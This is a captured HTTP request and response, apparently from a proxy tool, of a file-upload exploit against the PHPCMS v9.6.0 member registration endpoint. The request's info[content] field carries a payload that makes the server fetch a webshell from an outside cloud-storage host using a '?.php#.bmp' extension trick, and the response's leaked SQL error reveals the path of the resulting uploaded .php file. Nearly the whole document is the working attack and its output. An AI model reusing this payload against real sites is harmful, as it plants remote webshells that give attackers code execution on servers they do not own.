 Request
Raw Params Headers Hex
POST /phpcms_v9.6.0/install_package/index.php?m=member&c=index&a=register&siteid=1 HTTP/1.1
Host: 192.168.56.131
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 216
Content-Type: application/x-www-form-urlencoded
siteid=1&modelid=11&username=uqxatk111plihzb&password=bzrfinr111akahg&email=ylfjlwj111uqbkb%40qq.com&info%5Bcontent
%5D=<script src=http://webshell-1257078281.cos.ap-nanjing.myqcloud.com/2234.txt?.php#.bmp>&dosubmit=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 05 Nov 2020 06:41:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: PHPSESSID=0bb4fc7eb3d35e96b2300ce200475673; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 693
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query : </b> INSERT INTO
`phpcmsv9`.`v9_member_detail`(`content`,`userid`) VALUES ('&lt;script
src=http://192.168.56.131/phpcms_v9.6.0/install_package/uploadfile/2020/1105/20201105024136375.php
&gt;','52') <br /><b> MySQL Error : </b>Unknown column 'content' in 'field list' <br /> <b>MySQL
Errno : </b>1054 <br /><b> Message : </b> Unknown column 'content' in 'field list' <br /><a
href='http://faq.phpcms.cn/?errno=1054&msg=Unknown+column+%27content%27+in+%27field+list%27'
target='_blank' style='color:red'>Need Help?</a></span></div>